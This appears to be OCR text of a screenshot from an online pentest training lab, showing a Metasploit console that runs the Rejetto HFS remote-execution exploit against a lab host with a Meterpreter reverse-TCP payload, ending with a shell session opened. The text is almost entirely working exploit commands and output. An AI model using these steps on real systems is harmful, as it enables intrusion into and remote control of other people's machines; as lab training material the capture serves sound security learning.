 https://attackdefense.pentesterac
INE Labs
https://ine.attackdefensecloudlabs.com/overlay/0b41c702d4dcb616a9fd75ff05705d007d34e8700bfa25cf954fd99d9371416e
LXTerminal
File Edit Tabs Help
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.20.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.3.24.247
RHOSTS => 10.3.24.247
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.20.2:4444
[*] Using URL: http://0.0.0.0:8080/9p8yz92
[*] Local IP: http://10.10.20.2:8080/9p8yz92
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /9p8yz92
[*] Sending stage (175174 bytes) to 10.3.24.247
[*] Meterpreter session 1 opened (10.10.20.2:4444 -> 10.3.24.247:49216) at 2022-09-16 05:03:39 +0530
/root/Desktop/target LXTerminal 1 2 3 4 5:03